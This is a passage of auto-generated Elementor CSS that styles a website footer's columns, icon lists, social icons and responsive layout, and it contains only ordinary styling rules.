}/* End custom CSS */
.elementor-17947 .elementor-element.elementor-element-54312032:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#15406D;}.elementor-17947 .elementor-element.elementor-element-54312032{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1em;margin-bottom:0em;padding:75px 0px 94px 0px;}.elementor-17947 .elementor-element.elementor-element-54312032 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 > .elementor-widget-container{margin:-11px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51{text-align:left;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:233px;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-74f22005 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-4f5361d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-4f5361d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-c644c15 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-6ba7c1e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-11ff40b4 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon i{color:#58A150;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon svg{fill:#58A150;transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-2f1b2219{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-17947 .elementor-element.elementor-element-2f1b2219 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17947 .elementor-element.elementor-element-78666874.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17947 .elementor-element.elementor-element-c959fdf img{width:202px;}.elementor-17947 .elementor-element.elementor-element-565d4877{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon{background-color:#35353500;--icon-padding:0em;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover{background-color:#7589AA00;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover i{color:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-social-icon:hover svg{fill:#9CC0FF;}.elementor-17947 .elementor-element.elementor-element-5895d2a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:1%;--padding-bottom:1%;--padding-left:0%;--padding-right:0%;}.elementor-17947 .elementor-element.elementor-element-5895d2a:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-5895d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182B4E;}.elementor-17947 .elementor-element.elementor-element-c8e8dc3{--display:flex;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-709737c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-709737c .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD17;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-383945d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-item > a{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-383945d .elementor-icon-list-text{color:#F0F0F0;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-aafc69a{--display:flex;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 > .elementor-widget-container{background-color:var( --e-global-color-da4e0e5 );margin:0% 33% 0% 33%;padding:9px 6px 6px 6px;border-radius:5px 5px 5px 5px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6:hover .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon-wrapper{text-align:center;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-framed .elementor-icon:hover, .elementor-17947 .elementor-element.elementor-element-1fcc8e6.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon{font-size:15px;}.elementor-17947 .elementor-element.elementor-element-1fcc8e6 .elementor-icon svg{height:15px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:20px 20px 0px 0px;box-shadow:0px -11px 23px 0px rgba(0, 0, 0, 0.17);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-b015f63:not(.elementor-motion-effects-element-type-background), .elementor-17947 .elementor-element.elementor-element-b015f63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112342;}.elementor-17947 .elementor-element.elementor-element-b015f63:hover{background-color:#102E61;}.elementor-17947 .elementor-element.elementor-element-46ff030{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-515e5d4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-515e5d4 .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-8128012{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-0676ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-8b46bc1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-63d089d > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-63d089d.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-63d089d{text-align:left;}.elementor-17947 .elementor-element.elementor-element-63d089d .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-888778c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-888778c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-888778c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-17947 .elementor-element.elementor-element-6fd8290{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:1em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc > .elementor-widget-container{margin:0px 0px -24px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-87ac2cc.elementor-element{--align-self:flex-start;}.elementor-17947 .elementor-element.elementor-element-87ac2cc{text-align:left;}.elementor-17947 .elementor-element.elementor-element-87ac2cc .elementor-heading-title{font-size:11px;font-weight:500;color:#FFFFFF;}.elementor-17947 .elementor-element.elementor-element-387a63a{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;line-height:37px;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-17947 .elementor-element.elementor-element-387a63a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:50px 20px 50px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}}@media(max-width:767px){.elementor-17947 .elementor-element.elementor-element-54312032{padding:35px 20px 35px 20px;}.elementor-17947 .elementor-element.elementor-element-7ac09c81 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-2f21cc51 img{width:167px;}.elementor-17947 .elementor-element.elementor-element-f887d2a{width:50%;}.elementor-17947 .elementor-element.elementor-element-f887d2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-74f22005{text-align:left;}.elementor-17947 .elementor-element.elementor-element-4f944a76{width:50%;}.elementor-17947 .elementor-element.elementor-element-4f944a76 > .elementor-element-populated{margin:0em 0em 0em 1em;--e-column-margin-right:0em;--e-column-margin-left:1em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-c644c15{text-align:left;}.elementor-17947 .elementor-element.elementor-element-67449a1b{width:100%;}.elementor-17947 .elementor-element.elementor-element-67449a1b > .elementor-element-populated{margin:2em 0em 2em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-11ff40b4{text-align:left;}.elementor-17947 .elementor-element.elementor-element-78666874{width:100%;}.elementor-17947 .elementor-element.elementor-element-78666874 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-565d4877 .elementor-widget-container{text-align:left;}.elementor-17947 .elementor-element.elementor-element-565d4877{--icon-size:26px;}.elementor-17947 .elementor-element.elementor-element-b015f63{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-46ff030{--width:44%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-17947 .elementor-element.elementor-element-515e5d4{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-515e5d4 > .elementor-widget-container{margin:9px 12px -25px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012{width:auto;max-width:auto;}.elementor-17947 .elementor-element.elementor-element-8128012 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17947 .elementor-element.elementor-element-8128012 .elementor-icon-list-item > a{font-size:12px;}.elementor-17947 .elementor-element.elementor-element-0676ada > .elementor-widget-container{padding:1em 1em 1em 1em;}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-17947 .elementor-element.elementor-element-0676ada .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-17947 